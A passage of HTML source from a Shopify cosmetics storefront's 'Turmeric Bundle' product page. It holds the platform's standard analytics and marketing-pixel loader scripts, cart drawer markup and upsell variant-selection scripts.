<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27488125017,storefrontBaseUrl: "https://lizacosmeticsline.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1708884057","configuration":"{\"site_id\":\"859faa73-1168-4e72-82d4-ad5a53d59688\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1708261465","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"86f56f9b-cb5a-4e66-96cc-db96035df79b\",\"projectId\":\"9872954d-4089-4926-b235-b00787331c3b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1385988185","configuration":"{\"pixelCode\":\"D3KKO3BC77U0C1TO3EB0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1191837785","configuration":"{\"hashed_organization_id\":\"08993b2c1b3798415914fed0b0213e01_v1\",\"app_key\":\"llizacosmeticsline\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1096417369","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"68936fee1b8dd5a685aa9d2c\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1069482073","configuration":"{\"accountID\":\"24513\",\"shopify_domain\":\"llizacosmeticsline.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"81798345716f7953fedfdf938da2b76d","type":"APP","apiClientId":69727125505,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815235161","configuration":"{\"shopId\":\"128883\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"751698009","configuration":"{\"pixel_id\":\"1382347199158300\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"396918873","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10793642269\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10793642269\\\/FNpOCOa1udADEJ3S55oo\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10793642269\\\/OkWUCOO1udADEJ3S55oo\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10793642269\\\/UgMRCN21udADEJ3S55oo\\\",\\\"MC-HETD5K34B2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10793642269\\\/NuJJCNq1udADEJ3S55oo\\\",\\\"MC-HETD5K34B2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10793642269\\\/DVVICNe1udADEJ3S55oo\\\",\\\"MC-HETD5K34B2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10793642269\\\/5AVYCOm1udADEJ3S55oo\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10793642269\\\/RqMiCOC1udADEJ3S55oo\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59998297","configuration":"{\"tagID\":\"2613571260534\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841689","configuration":"{\"pixelId\":\"fbea99b7-0a6c-48b5-93cc-f03530f3667f\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50954329","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"llizacosmeticsline","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"llizacosmeticsline.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/lizacosmeticsline.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Turmeric Bundle","vendor":"llizacosmeticsline","id":"7141561991257","untranslatedTitle":"Turmeric Bundle","url":"\/products\/turmeric-bundle","type":""},"id":"40189421256793","image":{"src":"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://lizacosmeticsline.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27488125017","storefrontBaseUrl":"https:\/\/lizacosmeticsline.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Turmeric Bundle\",\"vendor\":\"llizacosmeticsline\",\"id\":\"7141561991257\",\"untranslatedTitle\":\"Turmeric Bundle\",\"url\":\"\/products\/turmeric-bundle\",\"type\":\"\"},\"id\":\"40189421256793\",\"image\":{\"src\":\"\/\/lizacosmeticsline.com\/cdn\/shop\/products\/bundlestudiocopy_1.jpg?v=1738012682\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7141561991257,"gid":"gid:\/\/shopify\/Product\/7141561991257","vendor":"llizacosmeticsline","type":"","handle":"turmeric-bundle","variants":[{"id":40189421256793,"price":7999,"name":"Turmeric Bundle","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7141561991257,"requestId":"b3cade38-9a57-447a-9f94-010fc1ce7987-1769286283"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27488125017,
      theme_id: 132726259801,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lizacosmeticsline.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lizacosmeticsline.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lizacosmeticsline.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27488125017,"isMerchantRequest":null,"themeId":132726259801,"themeCityHash":"15693129410113826094","contentLanguage":"en","currency":"USD","eventMetadataId":"ae8a2678-b31c-4992-8136-6f42b8d8d146"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7141561991257,"requestId":"b3cade38-9a57-447a-9f94-010fc1ce7987-1769286283","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40189421256793,"productId":7141561991257,"productGid":"gid:\/\/shopify\/Product\/7141561991257","name":"Turmeric Bundle","price":"79.99","sku":"","brand":"llizacosmeticsline","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40189421256793,"productId":7141561991257,"productGid":"gid:\/\/shopify\/Product\/7141561991257","name":"Turmeric Bundle","price":"79.99","sku":"","brand":"llizacosmeticsline","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/lizacosmeticsline.com\/products\/turmeric-bundle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lizacosmeticsline.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://lizacosmeticsline.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27488125017"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="132726259801"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lizacosmeticsline.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/cart.js?v=139383546597281746371735781503" defer="defer"></script>
<script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/product-info.js?v=174806172978439001541735781504" defer="defer"></script>
<script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/product-form.js?v=50618216398228723421735781504" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16553338339417__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>FREE SHIPPING FOR ORDERS $80+</span></p>
              </div></div>
</div><div id="shopify-section-sections--16553338339417__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-menu.css?v=151968516119678728991735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-search.css?v=184225813856820874251735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-menu-drawer.css?v=157470423819771412911735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-cart-notification.css?v=137625604348931474661735781504" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-cart-items.css?v=68325217056990975251735781504" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-price.css?v=116010604417246430981735781504" media="print" onload="this.media='all'">
